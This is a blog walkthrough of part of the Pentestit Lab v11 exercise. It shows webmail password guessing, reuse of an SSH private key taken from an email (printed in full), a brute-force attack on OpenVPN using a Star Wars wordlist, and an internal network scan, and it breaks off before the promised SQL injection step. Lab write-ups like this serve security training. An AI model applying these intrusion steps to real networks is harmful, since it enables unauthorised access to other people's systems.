In my previous post “Pentestit Lab v11 - CRM Token (1/12)”, we found a SQL Injection Vulnerability on the main WordPress site and a Remote Code Execution Vulnerability in VTiger CRM via Intelligence Gathering, brute forced the CRM, attained user information and login credentials, exploited our newly found authenticated RCE vulnerability, and found our first token! Today we will leverage our new found credentials to gain access to the internal network, and to compromise the site - which will include the following:
- Leveraging Credentials for further Intelligence Gathering
- Leveraging Credentials for SSH Access
- Carrying out MORE Intelligence Gathering
- Brute Forcing OpenVPN
- Accessing the Main Office
- Exploiting a SQL Injection Vulnerability
- Finding the Site Token
Leveraging Credentials for further Intelligence Gathering
As we recall previously from our Nmap scan of 192.168.101.10, there were three (3) HTTP Ports open.
root@kali:~# nmap -sS -sV -n -p- 192.168.101.10
Starting Nmap 7.40 ( https://nmap.org ) at 2017-07-03 21:28 CDT
Nmap scan report for 192.168.101.10
Host is up (0.12s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
80/tcp open http nginx 1.12.0
88/tcp open http nginx 1.6.2
1194/tcp open openvpn OpenVPN
8080/tcp open http nginx
Service Info: Host: mail.ptest.lab
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 272.34 seconds
We already attempted attacking TCP/80 which hosted the WordPress site, but to no success. TCP/88 which hosted VTiger CRM has already been compromised by us, so it’s no use to us anymore. Thus TCP/8080 is the final port that we need to look at and make sure we didn’t miss anything.
Looking back at the Network Map we remember that the current device we are attacking is called “SITE CRM MAIL”, so we can assume that TCP/8080 is connected with TCP/25 (SMTP) and must be hosting something to do with email.
We can also see that TCP/1194 is running OpenVPN, unfortunately it’s no use to use with no legitimate configuration - but let’s just keep that in the back of our heads for now.
First things first, let’s continue on with our Intelligence Gathering and look at the final HTTP port, TCP/8080.
My assumptions were right, it seems that TCP/8080 is hosting Roundcube Mail. Fortunately for us we already have a email address and some user information from VTiger CRM.
With that in mind, let’s attempt to login with the admins credentials. Remember that the admin is a Star Wars fan, so the password might be the same from CRM, or it might be something else.

After a few guesses I find out that the password for admin@test.lab is his username, darthvader.

With a successful login, we are able to access the admin email and see that he has one (1) unread email from postmaster.
Upon accessing the email we are presented with a username of tech and an SSH key to Office 2 - which should allow us access to the 192.168.101.11 router.
Let’s go ahead and save that key in a text file for future use.
root@kali:~/pentestit# gedit tech.key
root@kali:~/pentestit# cat tech.key
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA01uFJH2WZT9MQgTRG7raRRgK4uDfOSYzWRiw5MRrch9g8iFZ
6XQkh+m0jGOFB/1Z1ZulpmhTwdLuc6NwbBWtgghi+OmmQVkEnO86Oy2djqoQIaZa
m+g4ZZMNPakCiuXYJGepz82dRo+FIeZuuahLA7lt76N88yGbYOneN+uzG/rKu9ra
fx7F9Nj1Mftwy7/uGaumCYy+H8siwitkn+D4Sv8w0hR51OwQ5q1OUV3HWsMZzdWa
HtR5ADbnV1/Pq5Rohy2j34zquhhYiMEa+XSTukobza4DPXZdhgGUCMp9rfvEoVwY
JnOR/Ug6C39cr6gXHMqruK9crXwHJ0PzEjV8QQIDAQABAoIBAAYLLel3Nd+7SaDx
plEWrLshDt6h84Ac2YcIr7Y675+ZyhniXkHQsmK4ihMhnWI3GmSDSN9TSGHYeD0S
RVqx2/5F4x6e/8QKmZkrNg0PJtw3fLKZoSmoIES3Sb+jn5D9NYsE89QfWwnzfKkV
f8ELUOnQWZZqpF4Hbfv9c/9BXCPGoMZC0uURwLn0IfTszr7uJM3ByRte1ui9nkJx
dYJI5ixmPrN1qawqSzLMpBR/2hOAr9aUAaVI/LEYgHlYTPNr21HlDIyHDeWMfeso
I6mCpDhzcGd+TyrXZ3yZ33l8wHzAUrfG0JUVHOs/MxkyVR6+U2E9W9GgMKoMA5Ub
v5MMZGECgYEA9l8PgnucsGxDIUfwDJ/qX5HV5z0zy6MwFyyu0YNi/FcmmbNeKm+s
VRfKaMbrT7YNGRZQZLv5VeS2zhKx6CDOlrCoU2p22yUUiFhxfJSxd1L8GmjVbokn
x3j62L58ypjJRi9nW1P6rYzJ5hEhh8UBds8VvJdxtWnjCJcaOusgMF0CgYEA254l
noRgO9LIHHG6BNsdcq0vPa8e/O0Y3Ald+z1+vcGEkFR8PAVbJEyWAPq/KVHSx7dE
sykfK5DRkyRVndAO8HjCLhcnwwAPolZHlWzqw3XU2wRN+NDqi6sH0Go9CXxcXjFE
vWHzSpJbCVY+Xnf6NltEOdsGJtJlInlN9pwFzTUCgYBKRpJ4difhEGKUsAlw5O1V
7rOcSVlKNWKUOgZiZ8f555RdljP3ez9rUAbX29CpcWs1ewK1u+4JtTBfpEc6glmG
GLBGpbw7iUxNZsygEHwIS15x39Uow/TYMGL/4T3iHnnfzP7OC91xYRalY9jGA+DT
Hs+g0c+YL9oght2DkctciQKBgE2simudMBgYfbQpuPv8r1ae0AWGCXS1OsSf/4Bb
iJb+ea8+Yk4sKscU2zzvcmrfyKfgNskS8zZKWwUqpalSK+Z7H1qD0AlU3TKyR1Ef
G40UALuRsy4cXcgWLoZU/M99D4I09LXyjcTDLLWJrjdlQba14tR/lZZndWOS+bMO
DbM9AoGBAJcGogQGJHF4+uhwc32pQq3fBSVvPALBGP443BSaYz0DqeJbhGVCyOUy
+dc6aNMKqME1vyC5cRpGnwnOGYvlzsBsBfspk4XnM8khQCs5SWRq28hPKb3xDU0a
e97Ix2B3jrPlPlh9vo4xwNaND3xhF8AVQxyH1ET1YbnmVPSe/PgU
-----END RSA PRIVATE KEY-----
Leveraging Credentials for SSH Access
Now that we have an SSH Private Key for Office 2, let’s scan the device and see if there is an open SSH port running.
root@kali:~# nmap -sS -A -n 192.168.101.11
Starting Nmap 7.40 ( https://nmap.org ) at 2017-06-30 17:37 CDT
Nmap scan report for 192.168.101.11
Host is up (0.24s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
2222/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 50:f9:23:6f:7e:3f:bb:68:77:5e:44:99:4d:51:9b:92 (DSA)
| 2048 df:da:b6:ac:c8:d6:ee:10:0b:b0:da:87:2f:c9:a3:08 (RSA)
|_ 256 e1:3e:b9:12:3e:01:ea:d5:d0:9a:3b:96:da:a8:ce:a5 (ECDSA)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|WAP|printer|webcam
Running (JUST GUESSING): Linux 3.X|2.6.X (88%), Crestron 2-Series (88%), Asus embedded (86%), HP embedded (86%), AXIS embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:3.2 cpe:/o:crestron:2_series cpe:/h:asus:rt-n56u cpe:/o:linux:linux_kernel:3.4 cpe:/o:linux:linux_kernel:2.6.17 cpe:/h:axis:210a_network_camera cpe:/h:axis:211_network_camera
Aggressive OS guesses: Linux 3.2 (88%), Crestron XPanel control system (88%), ASUS RT-N56U WAP (Linux 3.4) (86%), Linux 3.1 (86%), Linux 3.16 (86%), HP PSC 2400-series Photosmart printer (86%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 2222/tcp)
HOP RTT ADDRESS
1 253.67 ms 10.10.0.1
2 253.70 ms 172.0.1.1
3 253.85 ms 192.168.101.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.45 seconds
Perfect! TCP/2222 is running ssh - thus let’s change the permissions of our private key and attempt to connect to 192.168.101.11 on port 2222.
root@kali:~/pentestit# chmod 600 tech.key
root@kali:~/pentestit# ssh -i tech.key tech@192.168.101.11 -p2222
You have mail.
Last login: Tue Jul 18 02:16:17 2017 from 10.10.7.30
##########################
PasswordAuthentication no
##########################
tech@tl11-gw-2:~$ uname -a
Linux tl11-gw-2 3.16.0-4-amd64 #1 SMP Debian 3.16.43-2+deb8u2 (2017-06-26) x86_64 GNU/Linux
And we’re in! See - I told you to look everywhere before moving on, you might have missed something as important as an SSH Key! So always, ALWAYS, remember to dig around a compromised machine - I’m looking at you OSCP Students!
Carrying out MORE Intelligence Gathering
Now that we have SSH access to 192.168.101.11, let’s go ahead and carry out some more Intelligence Gathering on the machine to see if we can’t find anything suspicious.
I decided to query dpkg on the machine to see what kind of software/tools were installed.
tech@tl11-gw-2:/etc$ dpkg-query -l
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-==============-============-============-=================================
ii acl 2.2.52-2 amd64 Access control list utilities
ii acpi 1.7-1 amd64 displays information on ACPI devi
ii acpi-support-b 0.142-6 all scripts for handling base ACPI ev
ii acpid 1:2.0.23-2 amd64 Advanced Configuration and Power
ii adduser 3.113+nmu3 all add and remove users and groups
ii aglfn 1.7-3 all Adobe Glyph List For New Fonts
ii apt 1.0.9.8.4 amd64 commandline package manager
ii apt-transport- 1.0.9.8.4 amd64 https download transport for APT
ii apt-utils 1.0.9.8.4 amd64 package management related utilit
ii aptitude 0.6.11-1+b1 amd64 terminal-based package manager
ii aptitude-commo 0.6.11-1 all architecture independent files fo
ii base-files 8+deb8u8 amd64 Debian base system miscellaneous
ii base-passwd 3.5.37 amd64 Debian base system master passwor
ii bash 4.3-11+deb8u amd64 GNU Bourne Again SHell
---snip--
ii netbase 5.3 all Basic TCP/IP networking system
ii netcat-traditi 1.10-41 amd64 TCP/IP swiss army knife
ii netpbm 2:10.0-15.2 amd64 Graphics conversion tools between
ii nmap 6.47-3+deb8u amd64 The Network Mapper
rc ntp 1:4.2.6.p5+d amd64 Network Time Protocol daemon and
ii ntpdate 1:4.2.6.p5+d amd64 client for setting system time fr
ii opensc 0.14.0-2 amd64 Smart card utilities with support
ii opensc-pkcs11: 0.14.0-2 amd64 Smart card utilities with support
ii openssh-client 1:6.7p1-5+de amd64 secure shell (SSH) client, for se
ii openssh-server 1:6.7p1-5+de amd64 secure shell (SSH) server, for se
ii openssh-sftp-s 1:6.7p1-5+de amd64 secure shell (SSH) sftp server mo
ii openssl 1.0.1t-1+deb amd64 Secure Sockets Layer toolkit - cr
ii openvpn 2.3.4-5+deb8 amd64 virtual private network daemon
ii os-prober 1.65 amd64 utility to detect other OSes on a
---snip---
ii xauth 1:1.0.9-1 amd64 X authentication utility
ii xdg-user-dirs 0.15-2 amd64 tool to manage well known user di
ii xkb-data 2.12-1 all X Keyboard Extension (XKB) config
ii xml-core 0.13+nmu2 all XML infrastructure and XML catalo
ii xz-utils 5.1.1alpha+2 amd64 XZ-format compression utilities
ii zlib1g:amd64 1:1.2.8.dfsg amd64 compression library - runtime
After looking around for a while, something caught my eye:
ii openvpn 2.3.4-5+deb8 amd64 virtual private network daemon
Since OpenVPN is installed on this machine, is it possible that 192.168.101.11 is using OpenVPN to connect to 192.168.101.10 via port 1194? This would technically allow Office 1 and Office 2 to talk to each other… hmm…. Let’s dig around a bit more!
I decided to navigate to /etc/openvpn/ to see if I couldn’t find a server configuration file, and to my surprise, I did - along with an OpenVPN certificate!
tech@tl11-gw-2:/$ cd /etc/openvpn/
tech@tl11-gw-2:/etc/openvpn$ ls
server.conf update-resolv-conf
tech@tl11-gw-2:/etc/openvpn$ cat server.conf
client
dev tun
proto tcp
remote 192.168.101.10 1194
remote-cert-tls server
#####
#ping 3
#ping-restart 60
#####
script-security 2
up /etc/openvpn/update-resolv-conf
down /etc/openvpn/update-resolv-conf
## auth for Office-2 user
auth-user-pass "/opt/openvpn/auth.txt"
resolv-retry infinite
persist-key
persist-tun
comp-lzo
<ca>
-----BEGIN CERTIFICATE-----
MIIEXjCCA0agAwIBAgIJAKYiQCcisQFFMA0GCSqGSIb3DQEBCwUAMHwxCzAJBgNV
BAYTAlJVMQ8wDQYDVQQIEwZNb3Njb3cxDzANBgNVBAcTBk1vc2NvdzERMA8GA1UE
ChMIQ29tYXBhbnkxCzAJBgNVBAsTAklUMRkwFwYDVQQDExBjb21wYW55LnRlc3Qu
bGFiMRAwDgYDVQQpEwdFYXN5UlNBMB4XDTE3MDQwMjE0NDIzMFoXDTI3MDMzMTE0
NDIzMFowfDELMAkGA1UEBhMCUlUxDzANBgNVBAgTBk1vc2NvdzEPMA0GA1UEBxMG
TW9zY293MREwDwYDVQQKEwhDb21hcGFueTELMAkGA1UECxMCSVQxGTAXBgNVBAMT
EGNvbXBhbnkudGVzdC5sYWIxEDAOBgNVBCkTB0Vhc3lSU0EwggEiMA0GCSqGSIb3
DQEBAQUAA4IBDwAwggEKAoIBAQDdcIqS/FA1M8NhiFfiQFKdxUMePwHK2UgmshXS
48Jeshl7qjHAfLQl2Pex83gbNWud9av4yp1H4m3iwGaqTQPaxgOmzoV6vMN3Hnt7
Vk9eqTpGaODFC6IrSrnE9bYL7E90ra0PWHZY9dshup/L+uasg7OrUHHQhXV6e5GR
C0jAmqUp8Wj61DZDuyvkQE8nDUUdxEObUgdZF5dq4aHKkBFL1iC3+f+aSA6//QTM
kNYzrGv2s0cpkZI8zV4ZT+YgXgWMBJfszIU1AFegNLfksgpyR+IP3YjjkQ4s6wQd
HBTkWsLSf4zusgTYkHpG3mP0z4o7/r4RiEywrJidgE5cN2wbAgMBAAGjgeIwgd8w
HQYDVR0OBBYEFONOp29lTyyDD8E1wzF+rOl1LAlcMIGvBgNVHSMEgacwgaSAFONO
p29lTyyDD8E1wzF+rOl1LAlcoYGApH4wfDELMAkGA1UEBhMCUlUxDzANBgNVBAgT
Bk1vc2NvdzEPMA0GA1UEBxMGTW9zY293MREwDwYDVQQKEwhDb21hcGFueTELMAkG
A1UECxMCSVQxGTAXBgNVBAMTEGNvbXBhbnkudGVzdC5sYWIxEDAOBgNVBCkTB0Vh
c3lSU0GCCQCmIkAnIrEBRTAMBgNVHRMEBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IB
AQBYVZ+3ZjvMjOjOk8zgmMWHaf153ptbFf53c1YtxmDFKWbDo7mG0JmN318T+Kh/
/fxNOha1a2WdQ97yPCR8llz08ZIWLm2n38JdhWCuSZPsozYIGOQX1rZ4lj+8T0kb
hF1vr0KOCI6ODTwPEPJwAd9mcdRQK0Jd52WvuvdGQKUC8DPPDo4B2VHAn8KIDIJp
b+mecHvvxGTSzo4k5nz4bdpYit9i9HayvJ3uIjt05jciQkp5bi5YUXEpq0cspNLr
awoYzU/p/oTvFG8sn8EWAl6pPonQUCGka7GRG2Q9Na9QysMG8H5hITZ7d5VngyrJ
vwj14awsaPvMoIgk8C8Zrkuu
-----END CERTIFICATE-----
</ca>
log /var/log/openvpn-client.log
verb 3
I was right! This server configuration is connecting Office 2 with Office 1 on 192.168.101.10 via OpenVPN on port 1194!
Even though we have access to the server configuration, we are still missing one thing. All the scripts needed for this to work that were in the /opt/ folder are missing. Thus, we need to brute force OpenVPN to find a viable password.
Brute Forcing OpenVPN
I decided to look around online for a tool that can brute force OpenVPN and came across the OpenVPN-Brute tool.
A quick look at the bash script revealed that it accepts 2 arguments, a dictionary that contains a username:password combination, and a server configuration file to be used to attempt the connection with the specified credentials.
Now, before we continue I just want to stress one important thing that you need to remember when using custom made tools found online… READ THE SOURCE CODE!
Why? Simple - what if the script contains a backdoor, or what if it’s not made “specifically” for what you need? Are you just going to run the script blindly (damn script kiddies) and hope it works?
Let’s take a quick look at the script and notice the following code:
openvpn_pid="`pidof openvpn`"
kill -9 $openvpn_pid >/dev/null 2&>1
rm -f $brute_file $output_file
Now ask yourself… What does this do?
If you answered - “Well, it seems that the script finds the PID of OpenVPN and then kills it once it’s done attempting it’s Brute Force attack” then you are spot on!
Some of you might ask, why is this bad? Well… we are running OpenVPN to connect to the lab, and second of all we need to continuously loop through a list of passwords to try and get access to the Office 1 internal network. If we kill OpenVPN then we lose all connectivity and must re-connect again - and that’s pointless!
Thus, to fix the script, just remove the kill command, and it should look like this:
openvpn_pid="`pidof openvpn`"
rm -f $brute_file $output_file
Now that we fixed that, we can go ahead and continue on gathering the other required files.
First off, let’s save the server configuration that we found onto our machine and edit it so it looks like the following:
root@kali:~/pentestit# cat Office-2.conf
client
dev tun
proto tcp
remote 192.168.101.10 1194
auth-user-pass
resolv-retry infinite
persist-key
persist-tun
comp-lzo
verb 3
<ca>
-----BEGIN CERTIFICATE-----
MIIEXjCCA0agAwIBAgIJAKYiQCcisQFFMA0GCSqGSIb3DQEBCwUAMHwxCzAJBgNV
BAYTAlJVMQ8wDQYDVQQIEwZNb3Njb3cxDzANBgNVBAcTBk1vc2NvdzERMA8GA1UE
ChMIQ29tYXBhbnkxCzAJBgNVBAsTAklUMRkwFwYDVQQDExBjb21wYW55LnRlc3Qu
bGFiMRAwDgYDVQQpEwdFYXN5UlNBMB4XDTE3MDQwMjE0NDIzMFoXDTI3MDMzMTE0
NDIzMFowfDELMAkGA1UEBhMCUlUxDzANBgNVBAgTBk1vc2NvdzEPMA0GA1UEBxMG
TW9zY293MREwDwYDVQQKEwhDb21hcGFueTELMAkGA1UECxMCSVQxGTAXBgNVBAMT
EGNvbXBhbnkudGVzdC5sYWIxEDAOBgNVBCkTB0Vhc3lSU0EwggEiMA0GCSqGSIb3
DQEBAQUAA4IBDwAwggEKAoIBAQDdcIqS/FA1M8NhiFfiQFKdxUMePwHK2UgmshXS
48Jeshl7qjHAfLQl2Pex83gbNWud9av4yp1H4m3iwGaqTQPaxgOmzoV6vMN3Hnt7
Vk9eqTpGaODFC6IrSrnE9bYL7E90ra0PWHZY9dshup/L+uasg7OrUHHQhXV6e5GR
C0jAmqUp8Wj61DZDuyvkQE8nDUUdxEObUgdZF5dq4aHKkBFL1iC3+f+aSA6//QTM
kNYzrGv2s0cpkZI8zV4ZT+YgXgWMBJfszIU1AFegNLfksgpyR+IP3YjjkQ4s6wQd
HBTkWsLSf4zusgTYkHpG3mP0z4o7/r4RiEywrJidgE5cN2wbAgMBAAGjgeIwgd8w
HQYDVR0OBBYEFONOp29lTyyDD8E1wzF+rOl1LAlcMIGvBgNVHSMEgacwgaSAFONO
p29lTyyDD8E1wzF+rOl1LAlcoYGApH4wfDELMAkGA1UEBhMCUlUxDzANBgNVBAgT
Bk1vc2NvdzEPMA0GA1UEBxMGTW9zY293MREwDwYDVQQKEwhDb21hcGFueTELMAkG
A1UECxMCSVQxGTAXBgNVBAMTEGNvbXBhbnkudGVzdC5sYWIxEDAOBgNVBCkTB0Vh
c3lSU0GCCQCmIkAnIrEBRTAMBgNVHRMEBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IB
AQBYVZ+3ZjvMjOjOk8zgmMWHaf153ptbFf53c1YtxmDFKWbDo7mG0JmN318T+Kh/
/fxNOha1a2WdQ97yPCR8llz08ZIWLm2n38JdhWCuSZPsozYIGOQX1rZ4lj+8T0kb
hF1vr0KOCI6ODTwPEPJwAd9mcdRQK0Jd52WvuvdGQKUC8DPPDo4B2VHAn8KIDIJp
b+mecHvvxGTSzo4k5nz4bdpYit9i9HayvJ3uIjt05jciQkp5bi5YUXEpq0cspNLr
awoYzU/p/oTvFG8sn8EWAl6pPonQUCGka7GRG2Q9Na9QysMG8H5hITZ7d5VngyrJ
vwj14awsaPvMoIgk8C8Zrkuu
-----END CERTIFICATE-----
</ca>
Once the server configuration is saved and edited, we can then build our wordlist. We already know that our admin is a huge fan of Star Wars, so I decided to look up a Star Wars Wordlist and copied them to a file called starwars_wordlist.
root@kali:~/pentestit# ls
lab.pentestit.ru.conf openvpn_brute_force.sh tech.key
Office-2.conf starwars_wordlist
root@kali:~/pentestit# head starwars_wordlist
jediacademy
darksaber
Podracing
moseisley
ewoks
echobase
tauntaun
landocalrissian
bailorgana
Buzzdroid
We are going to use these words for our passwords since we already know that the username for the server configuration is Office-2. Thus we need to create a list consisting of username:password combinations.
So let’s run the following command to append Office-2: to each of the words.
root@kali:~/pentestit# echo "starwars" >> starwars_wordlist
root@kali:~/pentestit# echo "princessleia" >> starwars_wordlist
root@kali:~/pentestit# while read l; do echo "Office-2:"$l >> openvpn_dictionary; done < starwars_wordlist
root@kali:~/pentestit# head openvpn_dictionary
Office-2:jediacademy
Office-2:darksaber
Office-2:podracing
Office-2:moseisley
Office-2:ewoks
Office-2:echobase
Office-2:tauntaun
Office-2:landocalrissian
Office-2:bailorgana
Office-2:buzzdroid
Awesome! We have our brute force dictionary, and our server configuration! All that there is left to do is run the script and see if we can login!
root@kali:~/pentestit# ./openvpn_brute_force.sh
Kullanim: ./openvpn_brute_force.sh <dict_file> <vpn_config_file>
root@kali:~/pentestit# ./openvpn_brute_force.sh openvpn_dictionary Office-2.conf
Office-2:jediacademy -> FAILURE
Office-2:darksaber -> FAILURE
Office-2:podracing -> FAILURE
Office-2:moseisley -> FAILURE
Office-2:ewoks -> FAILURE
Office-2:echobase -> FAILURE
---snip---
Office-2:sith -> FAILURE
Office-2:knight -> FAILURE
Office-2:jedi -> FAILURE
Office-2:force -> FAILURE
Office-2:starwars -> SUCCESS
Office-2:princessleia -> FAILURE
After some time we see that we successfully login with the password starwars.
Just note, leave the terminal where you ran the script open and running - otherwise you will close your connection.
Accessing the Main Office
At this point we should now have access to the Main Office and have internal access via VPN to the 172.16.0.0/24 VLAN. So let’s run an nmap scan and see what we can find!
root@kali:~/pentestit# nmap -sS -sV -n 172.16.0.0/24
Starting Nmap 7.40 ( https://nmap.org ) at 2017-07-17 20:37 CDT
Nmap scan report for 172.16.0.10
Host is up (0.39s latency).
Not shown: 983 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2017-07-01 04:55:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: Test.Lab, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: TESTLAB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: Test.Lab, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ssl/ms-wbt-server?
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
Service Info: Host: WIN-U9CSMSIDNP7; OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap scan report for 172.16.0.11
Host is up (0.39s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.12
Host is up (0.49s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.13
Host is up (0.40s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http nginx
Service Info: Host: -mail.ptest.lab; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.14
Host is up (0.41s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.16
Host is up (0.43s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.17
Host is up (0.39s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.18
Host is up (0.44s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.12.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.252
Host is up (0.39s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 172.16.0.254
Host is up (0.57s latency).
All 1000 scanned ports on 172.16.0.254 are filtered
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (10 hosts up) scanned in 317.17 seconds
Awesome it looks like we have access, and if we look closely it seems that 172.16.0.10 is the AD Server. I will leave that for now since I don’t believe I have valid credentials.
So in that case, I’ll start with 172.16.0.11 since it has an open HTTP port, maybe I might find something there!
Navigating to 172.16.0.11 we can see an all too familiar site, the WordPress site that had the KittyCatfish SQL Injection Vulnerability!
